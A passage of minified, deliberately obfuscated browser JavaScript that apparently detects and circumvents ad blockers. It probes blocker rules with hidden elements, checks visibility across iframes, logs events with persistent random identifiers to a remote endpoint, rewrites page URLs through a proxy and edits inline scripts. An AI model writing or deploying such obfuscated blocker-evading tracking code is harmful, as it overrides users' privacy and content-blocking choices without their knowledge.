o=t[e(2193)][r];if(!o[e(1634)])throw new Error(e(3478)+r+e(3150));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1514)),m=Symbol(e(2235));for(const t in n)o[e(1564)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2g,o=l[r(1564)](y,t,e,n);return o===f||o!==m&&(!(!w[r(2092)](t[r(2684)])||!w[t[r(2684)]](t,y,c,b))||u[r(1564)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(1412)==typeof r)l=r;else if(r&&(l=s(r[o(2167)]),u=s(r[o(1509)]),r[o(2835)]&&(w=h),r[o(1113)])){if(p[o(2092)](r[o(1113)]))w=r[o(2835)]?g[r[o(1113)]]:p[r[o(1113)]];else if(!n[o(2092)](r[o(1113)]))throw new Error(o(1373)+r[o(1113)]+o(767)+Object[o(869)](n)[o(3443)]()[o(510)](", ")+")");l=a(l,r[o(1113)]),u=a(u,r[o(1113)])}if(l===i&&u===i)throw new Error(o(593));c(t)};return w[e(3648)]=f,w[e(1497)]=m,w[e(2932)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2g(1564)](this,t,r,o))return n=t,f})),n},w[e(1860)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2g(1564)](this,t,r,o))return n=t,f}}),n},w[e(1643)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2g;e[i(1564)](this,t,r,o)&&n[i(926)](t)})),n},w}}},g={};function P(t){const e=a2g;var n=g[t];if(void 0!==n)return n[e(2220)];var r=g[t]={exports:{}};return W[t](r,r[e(2220)],P),r[e(2220)]}P.d=(t,e)=>{const n=a2g;for(var r in e)P.o(e,r)&&!P.o(t,r)&&Object[n(779)](t,r,{enumerable:!0,get:e[r]})},P.g=function(){const t=a2g;if(t(259)==typeof globalThis)return globalThis;try{return this||new Function(t(3710))()}catch(e){if(t(259)==typeof window)return window}}(),P.o=(t,e)=>Object[VS(3671)][VS(2092)][VS(1564)](t,e),P.r=t=>{const e=VS;e(1354)!=typeof Symbol&&Symbol[e(932)]&&Object[e(779)](t,Symbol[e(932)],{value:e(2687)}),Object[e(779)](t,e(1083),{value:!0})};var j={};(()=>{"use strict";const t=VS;var e=P(1783),n=P(9141),r=P(1221),o=P(8110),i=P(9754),s=P(7549);const a=e=>i.A[t(1388)]()[t(594)][t(1564)](e[t(258)](),/\-[a-z]/g,(e=>e[1][t(762)]())),c=e=>i.A[t(1388)]()[t(594)][t(1564)](e,/[A-Z]/g,(e=>"-"[t(1807)](e[t(258)]())));var l=P(8485),u=P(5281),d=P(6516);class h{static[t(506)](e){const n=t;return!!(e&&e instanceof Element)&&n(3794)===window[n(3656)](e)[n(2384)]}static[t(1707)](e){const n=t;return!!(e&&e instanceof Element)&&n(3978)===window[n(3656)](e)[n(2517)]}static[t(2386)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(1388)](window)[n(3489)][n(1388)][n(1564)](e)[n(2384)],s=window[n(3656)](e);return n(3794)===s[n(2384)]&&(i.A[n(1388)](window)[n(3489)][n(1388)][n(1564)](e)[n(2384)]=n(728),n(3794)===s[n(2384)]&&(r=!0)),""===o?i.A[n(1388)](window)[n(3489)][n(1388)][n(1564)](e)[n(3672)](n(2384)):i.A[n(1388)](window)[n(3489)][n(1388)][n(1564)](e)[n(2384)]=o,r}static[t(1819)](e){const n=t;let r=e[n(3209)];for(;r;){if(this[n(506)](r))return!0;r=r[n(3209)]}return!1}static async[t(3568)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(3687)](e):e instanceof Element&&this[n(3192)](e)}static async[t(3687)](e){const n=t,r=new f(e);return await r[n(3824)]()}static[t(3192)](e){const n=t;if(!e||!document[n(1649)](e))return!1;if(this[n(2386)](e))return s.A[n(1161)](n(3195)),!1;const r=e[n(1239)]();return!(r.x+window[n(948)]+r[n(1180)]<-500&&(s.A[n(1161)](n(921)),s.A[n(1161)](n(1585)[n(1807)](r.x,n(2369))[n(1807)](r.y,n(1078))[n(1807)](window[n(948)],n(3859))[n(1807)](window[n(1804)],n(3159))[n(1807)](r[n(1180)],n(3700))[n(1807)](r[n(526)])),1))}static[t(3646)](e){const n=t;return function(){const t=a2g,n=window[t(3656)](e);return t(1302)===e[t(2497)][t(258)]()||!(t(1511)!==e[t(2497)][t(258)]()||!(e[t(3986)]||n[t(1224)]&&t(3794)!==n[t(1224)]))||!(t(3638)!==e[t(2497)][t(258)]()||!n[t(1224)]||t(3794)===n[t(1224)])||"a"===e[t(2497)][t(258)]()}()&&this[n(3824)](e)}static[t(3824)](e){const n=t,r=window[n(3656)](e);if(n(3794)===r[n(2384)])return!1;if(n(3458)!==r[n(2517)])return!1;if(parseFloat(r[n(3499)])<.2)return!1;if(e[n(1572)]<10||e[n(1380)]<10)return!1;let o=e[n(1678)];for(;o;){if(this[n(2386)](o))return!1;o=o[n(1678)]}return!0}static async[t(3679)](e){const n=t;for(const t of Array[n(3064)](e[n(2546)](n(1511))))if(h[n(3646)](t))return!0;for(const t of Array[n(3064)](e[n(2546)](n(1302))))if(h[n(3646)](t))return!0;for(const t of Array[n(3064)](e[n(2546)](n(3638))))if(h[n(3646)](t))return!0;for(const t of Array[n(3064)](e[n(2546)]("a")))if(h[n(3646)](t))return!0;const r=[];for(const t of Array[n(3064)](e[n(2546)](n(1641)))){const e=new f(t);r[n(926)](e[n(3824)]())}return(await Promise[n(3482)](r))[n(830)]((t=>!0===t))}static[t(562)](e){f[t(3843)](e)}}class f{constructor(e){const n=t;this[n(1641)]=e,(0,l.A)(this,n(693),void 0),(0,l.A)(this,n(2548),!1),(0,l.A)(this,n(1876),0)}[t(3824)](){return(0,d.c)((t=>{const e=a2g;if(!h[e(3824)](this[e(1641)]))return t(!1);this[e(1876)]&&window[e(2058)](this[e(1876)]),this[e(1876)]=i.A[e(1388)](window)[e(702)][e(1564)](window,(()=>{const n=e;if(this[n(2548)])return void window[n(2058)](this[n(1876)]);if(!this[n(1641)]||!i.A[n(1388)]()[n(2316)][n(1388)][n(1564)](this[n(1641)]))return window[n(2058)](this[n(1876)]),t(!1);this[n(693)]=new MessageChannel,this[n(693)][n(2901)][n(1273)]=e=>{const r=n,o=i.A[r(1388)]()[r(2125)][r(1388)][r(1564)](e);if(r(1900)==typeof o&&(0,u._)(o)){this[r(2548)]=!0;const e=(0,u.ks)(o);e===f[r(2729)]?t(!0):e===f[r(454)]&&t(!1)}};const r=(0,u.md)(f[n(2952)]);i.A[n(1388)]()[n(2316)][n(1388)][n(1564)](this[n(1641)])[n(1463)](r,"*",[this[n(693)][n(3065)]])}),200),i.A[e(1388)](window)[e(1873)][e(1564)](window,(()=>{const n=e;this[n(2548)]||(window[n(2058)](this[n(1876)]),t(!1))}),3e3)}))}[t(2305)](){const e=t;this[e(1876)]&&window[e(2058)](this[e(1876)]),this[e(693)][e(2901)][e(1273)]=null,this[e(693)][e(3065)][e(1273)]=null}static[t(3843)](e){const n=t;i.A[n(1388)](e)[n(1030)][n(1564)](e,n(3755),(async t=>{const r=n,o=i.A[r(1388)]()[r(2125)][r(1388)][r(1564)](t);if(r(1900)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(2952)]&&s!==this[r(3892)])return;const a=t[r(1472)][0];a[r(1463)]((0,u.md)(f[r(573)]));const c=await h[r(3679)](e[r(2134)])?f[r(2729)]:f[r(454)];a[r(1463)]((0,u.md)(c))}))}}(0,l.A)(f,t(2952),t(3610)),(0,l.A)(f,t(3892),t(2100)),(0,l.A)(f,t(573),t(3408)),(0,l.A)(f,t(2729),t(2689)),(0,l.A)(f,t(454),t(3318));var m=P(6411),p=P(1880),g=P(4087),w=P(8542),b=P(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(3176)[n(1807)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(3524)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(3524)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(926)]({name:n(833),value:t[n(2563)](1)});break;case"#":s[n(926)]({name:"id",value:t[n(2563)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(3524)](t);if(!e)return;var l,u;s[n(926)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let x=(e=21)=>{const n=t;let r="",o=crypto[n(3785)](new Uint8Array(e|=0));for(;e--;)r+=n(2803)[63&o[e]];return r};const A=e=>{const n=t;if(Object[n(1584)])return Object[n(1584)](e);{const t={};return e[n(3552)](((e,n)=>t[n]=e)),t}};var k=P(2120);let _=!1,z=[],M=!0,E=1;const S=()=>M;let N="";function U(){const e=t;if(N)return N;try{N=document[e(2549)][e(3267)](e(2405))||e(3794)}catch(t){}return N}let T="",C="",W=!1;async function L(o,i,s,a){const c=t;var l;if(M&&i&&async function(t){const r=a2g,o=await async function(t){const r=a2g;await(0,d.c)((async t=>{const e=a2g;for(document[e(332)]&&t();!document[e(332)];)await y(100);t()}));const o=await async function(t){const r=a2g,o=(0,e.Wq)({protectUrlContext:t,url:""[r(1807)](n.A[r(3378)],r(2865)),endpoint:n.A[r(3378)]}),i=await fetch(o);if(200!==i[r(3911)])return[];const s=await i[r(1487)](),a=m.A[r(3719)](s);return JSON[r(3705)](a)}(t),i=[],s=document[r(3814)](r(3638));s[r(2660)][r(1785)](r(2384),r(3794));const a=[];for(const t of o){const e=t[r(271)][r(3238)](v)[r(1822)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(2165)])&&void 0!==c?c:r(3638),o=document[r(3814)](e);for(const e of t[r(3367)])o[r(2449)](e[r(2957)],e[r(2138)]);o[r(2660)][r(1785)](r(2384),r(728)),o[r(2660)][r(1785)](r(2517),r(3458));const i=document[r(3814)](r(3638));i[r(3024)](o),s[r(3024)](i),n[r(926)]({element:o,selector:t,blocked:!1})}a[r(926)]({id:t.id,probes:n})}document[r(332)][r(3024)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(3794)===window[r(3656)](t[r(2867)])[r(2384)]&&(t[r(236)]=!0);e[r(1822)]((t=>t[r(236)]))[r(2110)]/e[r(2110)]>=.6&&i[r(926)](t)}return s[r(3262)](),i}(t);O(t,r(3838),new Map([[r(3655),o[r(510)](",")]])),await V(t)}(o),O(o,c(2482),new Map([[c(559),n.A[c(2915)]],[c(1404),c(i?470:717)],[c(377),c(s?470:717)],[c(3327),null!==(l=r.A[c(1388)](c(3327)))&&void 0!==l?l:""],[c(936),window[c(439)]?c(470):c(717)],[c(2820),i?String((0,g.Ki)()):c(407)]])),await V(o),a&&!W){W=!0;const t=window[c(3413)][c(1622)][c(818)](c(3361))||window[c(3413)][c(1622)][c(818)](c(3894));let e=j(t);window[c(1184)]((()=>{const n=j(t);e!==n&&(e=n,L(o,i,s,a))}),100)}}function j(e){const n=t,r=window[n(3413)][n(3828)][n(561)]("#")[0];return e?r[n(561)]("?")[0]:r}async function H(e,r){const o=t;O(e,o(3544),new Map([[o(559),n.A[o(2915)]],...r]))}function O(e,n,r){const o=t;D(r);const i=U();if(i&&r[o(1724)](o(2405),i),s.A[o(1161)](o(2270)[o(1807)](n,")"),A(r)),b.A[o(2436)]())return q(n,r);I(e,n,r)}const q=(e,n)=>{const r=t;let o=window;for(;o!==o[r(302)][r(237)];)o=o[r(302)][r(237)],o[r(1463)]({as_key:r(1570),event:e,params:n},"*")},I=(e,n,r)=>{const o=t;var s;r[o(1724)](o(3212),E[o(3283)]()),z[o(926)]({name:n,params:A(r)}),_||(_=!0,s=async()=>{_=!1,await V(e)},i.A[o(1388)](window)[o(1675)]?i.A[o(1388)](window)[o(1675)][o(1564)](window,s):i.A[o(1388)](window)[o(1873)][o(1564)](window,s,100))};async function V(r){const o=t,i=z;if(z=[],0===i[o(2110)])return;if(n.A[o(1161)])return;if(!M)return;const s=await(0,k.C8)(r,n.A[o(3378)])?(0,k.XV)(n.A[o(3378)],0):n.A[o(3378)],a=s+o(3206)[o(1807)](location[o(3315)]),c=m.A[o(1039)](JSON[o(1068)](i));F(r,s,i),await p.G[o(1673)](o(946),(0,e.Wq)({protectUrlContext:r,url:a,endpoint:s}),c)}function F(n,r,o){const i=t,s=new Map;for(const t of o)s[i(1724)](t[i(2957)],[...s[i(1388)](t[i(2957)])||[],{host:location[i(3315)],...t[i(3483)]}]);for(const[t,o]of s){const s=(0,e.Wq)({protectUrlContext:n,url:r+i(1507),endpoint:r});fetch(s,{method:i(946),body:m.A[i(1039)](JSON[i(1068)]({table:t,data:o}))})[i(3141)]((()=>{}))}}async function R(r,o,i){const a=t;let c=arguments[a(2110)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(1724)](a(3212),c[a(3283)]()),D(i),s.A[a(1161)](a(2270)[a(1807)](o,")"),A(i));const l=[{name:o,params:A(i)}],u=n.A[a(3378)]+a(3206)[a(1807)](location[a(3315)]),d=m.A[a(1039)](JSON[a(1068)](l));F(r,n.A[a(3378)],l),await p.G[a(1673)](a(946),(0,e.Wq)({protectUrlContext:r,url:u,endpoint:n.A[a(3378)]}),d)}function B(e){M=Math[t(2974)]()<e,E=e}function D(e){const o=t;e[o(1724)](o(3751),x()),e[o(1724)](o(2550),location[o(3828)]),e[o(1724)](o(1189),n.A[o(1499)]),e[o(1724)](o(1209),w.A[o(3753)]()[o(3283)]()),e[o(1724)](o(3955),(0,g.FA)()),e[o(1724)](o(1591),function(){const t=o,e=t(1591);try{var n;return C||(C=null!==(n=r.A[t(1388)](e,!1,t(1366)))&&void 0!==n?n:"",C||(C=x(),r.A[t(1724)](e,C,!1,t(1366))),C)}catch(t){return""}}()),e[o(1724)](o(2792),T||(T=x(),T)),e[o(1724)](o(1362),Math[o(1318)](performance[o(2377)]())[o(3283)]())}function X(e,n,r,o){e[t(1463)]({type:n,name:r,data:o},"*")}const J=[{description:t(720),selectors:t(1247)[t(561)]("\n")[t(3238)]((e=>e[t(3696)]()))[t(1822)]((e=>e[t(2110)]>0)),isVisible:(e,n)=>t(3794)!==n[t(3656)](e)[t(549)](t(2384))},{description:t(553),selectors:t(2981)[t(561)]("\n")[t(3238)]((e=>e[t(3696)]()))[t(1822)]((e=>e[t(2110)]>0)),isVisible:(e,n)=>t(3794)!==n[t(3656)](e)[t(549)](t(2384)),excludeHosts:[t(1170),t(3293),t(1731)]},{description:t(1695),selectors:t(576)[t(561)]("\n")[t(3238)]((e=>e[t(3696)]()))[t(1822)]((e=>e[t(2110)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3656)](e);return r(3477)===o[r(549)](r(1822))||r(3794)===o[r(549)](r(3849))}}],Z=t(3e3),Q=e=>{const n=t;if(i.A[n(1388)](e)[n(2224)][n(1564)](e[n(2134)][n(2929)],n(1185)))return;const r=e[n(2134)][n(3814)](n(3713));i.A[n(1388)](e)[n(1253)][n(1564)](r,n(2957),n(1227)),i.A[n(1388)](e)[n(1893)][n(1564)](e[n(2134)][n(2929)],r),i.A[n(1388)](e)[n(1030)][n(1564)](e,n(3755),(async t=>{const r=n;if(t[r(3691)][r(756)]!==Z)return;t[r(1421)]();const o=await(async(t,e)=>await Y(t,e))(e,t[r(3691)][r(3315)]);t[r(1472)][0][r(1463)](o)}))},Y=async(e,n)=>{const r=t;await y(100);for(const t of J)if((!t[r(1322)]||!t[r(1322)][r(830)]((t=>n[r(818)](t))))&&(!t[r(3100)]||t[r(3100)][r(830)]((t=>n[r(818)](t)))))for(const n of t[r(271)]){let o=[];try{o=e[r(292)][r(3064)](i.A[r(1388)](e)[r(2098)][r(1564)](e[r(2134)],n))}catch(t){}if(o[r(2110)]>0&&o[r(1758)]((n=>!t[r(3824)](n,e))))return{isVisible:!1,selector:n,description:t[r(1593)]}}const o=e[r(292)][r(3064)](i.A[r(1388)](e)[r(2098)][r(1564)](e[r(2134)],r(1641)))[r(3238)]((t=>async function(t,e){const n=r;let o=arguments[n(2110)]>2&&void 0!==arguments[2]?arguments[2]:e[n(3413)][n(3315)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(2901)][r(1273)]=e=>t(e[r(3691)]),i.A[r(1388)](e)[r(2316)][r(1388)][r(1564)](s)[r(1463)]({as_key:Z,hostname:o},"*",[a[r(3065)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(2110)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(3552)]((r=>{const i=n;r[i(3862)]((e=>{const n=i;e[n(3824)]||t(e),++o===s[n(2110)]&&t({isVisible:!0})}))[i(3141)](e)}))}))):{isVisible:!0};var s},G=(e,n,r,o)=>{const i=t,s=Date[i(2377)]();if(i(1900)==typeof o&&o[i(372)](i(582))&&!n){const t=setInterval((async()=>{const n=i;document[n(3248)]()&&(clearInterval(t),Date[n(2377)]()-s<500&&($(e)[n(3413)][n(3828)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(328)]||(clearInterval(a),Date[t(2377)]()-s<500&&($(e)[t(3413)][t(3828)]=r))}),10)};function $(e){const n=t;let r=e;for(;r!==r[n(302)];)r=r[n(302)];return r}function K(t,e){return(0,d.c)(((n,r)=>{const o=a2g;let i=0;t[o(3552)]((s=>{const a=o;s[a(3862)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2110)]&&n(!1)}))[a(3141)](r)}))}))}function tt(e){const n=t;return n(470)===e[n(3267)](n(1349))}const et=t=>!0,nt=t=>!0,rt=e=>(e=>{const n=t,r=window[n(3656)](e);return!(!r[n(1224)]||n(3794)===r[n(1224)])})(e)&&ct(e),ot=e=>(e=>{const n=t;if(e[n(3986)])return!0;const r=window[n(3656)](e);return!(!r[n(1224)]||n(3794)===r[n(1224)])})(e)&&ct(e),it=t(3019),st=async(e,n)=>{return ct(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(2901)][o(1273)]=t=>e(t[o(3691)]),i.A[o(1388)](n)[o(2316)][o(1388)][o(1564)](r)[o(1463)]({as_key:it},"*",[s[o(3065)]]),setTimeout((()=>e(!1)),3e3)})));var r},at=e=>{const n=t;if(i.A[n(1388)](e)[n(2224)][n(1564)](e[n(2134)][n(2929)],n(2875)))return;const r=e[n(2134)][n(3814)](n(3713));i.A[n(1388)](e)[n(1253)][n(1564)](r,n(2957),n(1515)),i.A[n(1388)](e)[n(1893)][n(1564)](e[n(2134)][n(2929)],r),i.A[n(1388)](e)[n(1030)][n(1564)](e,n(3755),(async t=>{const r=n;if(t[r(3691)][r(756)]!==it)return;t[r(1421)]();const o=await(async t=>{const e=r,n=t[e(2134)];if(!n[e(332)])return!1;if([{tagName:"a",checker:et},{tagName:e(1302),checker:nt},{tagName:e(3638),checker:rt},{tagName:e(1511),checker:ot}][e(830)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(3064)](n[r(332)][r(2546)](o))[r(1822)]((t=>!tt(t)))[r(2932)]((t=>i(t)));return a&&s.A[r(1161)](r(320)[r(1807)](o)),a})))return!0;const o=[{tagName:e(1641),checker:st}][e(3238)]((r=>{const o=e;let{tagName:i,checker:a}=r;return K(Array[o(3064)](n[o(332)][o(2546)](i))[o(1822)]((t=>!tt(t)))[o(3238)]((e=>a(e,t)[o(3862)]((t=>(t&&s.A[o(1161)](o(320)[o(1807)](i)),t))))),(t=>t))}));return await K(o,(t=>t))})(e);t[r(1472)][0][r(1463)](o)}))},ct=e=>{const n=t,r=t=>{const e=a2g,n=window[e(3656)](t);return e(3794)!==n[e(2384)]&&e(3458)===n[e(2517)]&&parseFloat(n[e(3499)])>.2};if(!r(e))return!1;const o=e[n(1239)]();if(o[n(1180)]<10||o[n(526)]<10)return!1;let i=e[n(1678)];for(;i;){if(!r(i))return!1;i=i[n(1678)]}return!0};var lt=P(5180),ut=P(6391),dt=P(6033);function ht(e){const n=t,r=Object[n(1230)](null),o=e[n(561)](";");for(const t of o){var i;const e=t[n(3696)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(3524)](e);if(!o||!o[n(3105)])continue;const s=ft(o[n(3105)][n(2957)]),a=(null!==(i=o[n(3105)][n(943)])&&void 0!==i?i:"")[n(3696)]();if(!a){r[s]=[];continue}const c=a[n(561)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(3696)]();e&&(u[n(2832)](e)||(u[n(1172)](e),l[n(926)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(2832)](r)||(o[n(1172)](r),e[n(926)](r));r[s]=e}else r[s]=l}return{directives:r}}function ft(e){const n=t;return e[n(3696)]()[n(258)]()}function mt(e){const n=t,r=[];for(const[t,o]of Object[n(2818)](e[n(1094)])){const e=ft(t);o&&0!==o[n(2110)]?r[n(926)](""[n(1807)](e," ")[n(1807)](o[n(510)](" "))):r[n(926)](e)}return r[n(510)]("; ")}function pt(e){const n=t,r=e[n(1094)][n(3453)]||e[n(1094)][n(1226)];if(!r||0===r[n(2110)])return null;for(const t of r){const e=t[n(2573)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function gt(r,o){const i=t,s=o[i(2573)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(3378)][i(3996)](/^https?:\/\//,"");return(0,k.az)(r,n.A[i(3378)])&&(t=/^\d+\./i[i(2204)](t)?t[i(3996)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(2004)],(0,e.rI)(s[1],r[i(2004)]),""][i(510)]("/")}return o[i(2573)](/^(?:https?:\/\/)?\*$/)?"*":o}const wt=[],bt={};function yt(e,n){const r=t;if(wt[r(372)](n))return;const o=e[r(1883)][r(739)](e,n);if(o){if(!o[r(1309)])return;if(o[r(1388)]||o[r(1724)])return}try{if(n[r(2573)](/^\d+$/))return;bt[n]=e[n],e[r(1883)][r(779)](e,n,{get:function(){const t=r,o=bt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(1388)](e)[t(1891)][t(1564)](e[t(2134)],t(2671)[t(1807)](r,'"]'));if(o)return o[t(2302)];const s=i.A[t(1388)](e)[t(2098)][t(1564)](e[t(2134)],"#"+r);if(1===s[t(2110)])return s[0];if(s[t(2110)]>1)return s}return o},set:function(t){return bt[n]=t},configurable:!0})}catch(t){return void s.A[r(1161)](r(2350),t[r(3283)]())}wt[r(926)](n)}const vt=t(1335)[t(1807)](t(2995),t(1059));var xt=P(6621);function At(r,o,i,s,a){const c=t;return o?o[c(561)](" ")[c(3238)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2931)],baseUrl:i,endpoint:s||n.A[c(3378)],key:a||(0,xt.x)()})))[c(510)](" "):o}function kt(n){const r=t;return n?n[r(561)](" ")[r(3238)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(3404)]:t))[r(510)](" "):n}var _t=P(3014);function zt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(3524)](e,{shouldUseOrigin:!0}));){const t=i[1][n(3696)]();if(t[n(372)](" ")){const e=t[n(561)](" ");r[n(926)]({url:e[0],size:e[1]})}else r[n(926)]({url:t})}return r}const Mt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return zt(i)[r(3238)]((t=>{const n=r;let i;return i=u&&!u(t[n(2550)])?t[n(2550)]:(0,e.Wq)({protectUrlContext:o,url:t[n(2550)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(2157)]?""[n(1807)](i," ")[n(1807)](t[n(2157)]):i}))[r(510)](", ")},Et=n=>zt(n)[t(3238)]((n=>{const r=t,o=(0,e.EW)(n[r(2550)])?(0,e.sH)(n[r(2550)])[r(3404)]:n[r(2550)];return n[r(2157)]?""[r(1807)](o," ")[r(1807)](n[r(2157)]):o}))[t(510)](", ");function St(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3283)](),!a[n(372)]("<"))return a;a[n(372)](n(1739))&&(a=i.A[n(1388)](o)[n(594)][n(1564)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(3567)]),f=i.A[n(1388)](o)[n(1906)][n(1564)](h,a,n(1532)),m=f[n(3161)](n(3759)),p=(null==m?void 0:m[n(3267)](n(3828)))||c||i.A[n(1388)](o)[n(3806)][n(1388)][n(1587)](o[n(2134)]);Nt({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(1388)]()[n(1891)][n(1564)](f,n(422));g&&g[n(3262)](),i.A[n(1388)](o)[n(2098)][n(1564)](f,n(3363))[n(3552)]((t=>{yt(o,t.id)}));let w="";return a[n(372)](n(501))?w=f[n(2330)][n(1668)]:a[n(372)](n(3462))&&a[n(372)](n(3716))?w=f[n(2929)][n(1668)]+f[n(332)][n(1668)]:a[n(372)](n(3462))&&!a[n(372)](n(2788))?w=f[n(2929)][n(1668)]:a[n(372)](n(3716))?(i.A[n(1388)]()[n(3287)][n(1388)][n(1564)](f[n(2929)])&&(w+=f[n(2929)][n(1668)]),w+=f[n(332)][n(1668)]):w=i.A[n(1388)]()[n(3287)][n(1388)][n(1564)](f[n(2929)])+i.A[n(1388)]()[n(3287)][n(1388)][n(1564)](f[n(332)]),n(2837)===(null===(r=f[n(1311)])||void 0===r?void 0:r[n(2957)])&&(w=n(1759)+w),w}function Nt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(237)][o(1888)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(237)][r(907)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(372)](r(3251)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(2497)][r(258)]();if(r(1511)===w||r(3924)===w){const t=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(3986));t&&g(t)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(3986),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2931)],baseUrl:l,endpoint:n.A[r(3378)]}));const o=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(3485));o&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(3485),Mt({protectUrlContext:s,srcset:o,endpoint:n.A[r(3378)],baseUrl:l,urlFilter:f}));const c=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(2042));c&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(2042),At(s,c,l))}else if(r(1535)===w){const t=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(3986));if(t)g(t)&&i.A[r(1388)](d)[r(1253)][r(1564)](a,r(3986),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2685)],baseUrl:l,endpoint:n.A[r(3378)]}));else{let t=i.A[r(1388)](d)[r(3287)][r(1388)][r(1564)](a);t&&(t=i.A[r(1388)](d)[r(594)][r(1564)](t,/\bwindow\.location\b/g,r(3555)),i.A[r(1388)](d)[r(3287)][r(1724)][r(1564)](a,t)),t[r(372)](r(1969))&&(t=i.A[r(1388)](d)[r(594)][r(1564)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(3476)),i.A[r(1388)](d)[r(3287)][r(1724)][r(1564)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(800)in s)||r(3221)!==s[r(800)]||(t[r(372)](r(1869))&&(t=i.A[r(1388)](d)[r(594)][r(1564)](t,r(1869),r(1200)),i.A[r(1388)](d)[r(3287)][r(1724)][r(1564)](a,t)),t[r(372)](r(1279))&&(t=i.A[r(1388)](d)[r(594)][r(1564)](t,r(1279),r(3015)),i.A[r(1388)](d)[r(3287)][r(1724)][r(1564)](a,t)),t[r(372)](r(1549))&&t[r(372)](r(2674))&&(t=i.A[r(1388)](d)[r(594)][r(1564)](t,r(1549),r(370)),t=i.A[r(1388)](d)[r(594)][r(1564)](t,r(3627),r(560)),t[r(372)](r(3887))?t+=r(3885):t+=r(3076),i.A[r(1388)](d)[r(3287)][r(1724)][r(1564)](a,t)))}}else if(r(730)===w){var b;const t=null===(b=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(1697)))||void 0===b?void 0:b[r(258)](),o=i.A[r(1388)](d)[r(1596)][r(1564)](a,r(3828)),c=i.A[r(1388)](d)[r(1596)][r(1564)](a,"as");if(o&&g(o)){const u=r(1142)===t||r(2911)===t&&r(2660)===c?e.MN[r(861)]:r(2911)===t&&r(1535)===c?e.MN[r(2685)]:e.MN[r(2931)];i.A[r(1388)](d)[r(1253)][r(1564)](a,r(3828),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(3378)]}))}}else if(r(1641)===w){const 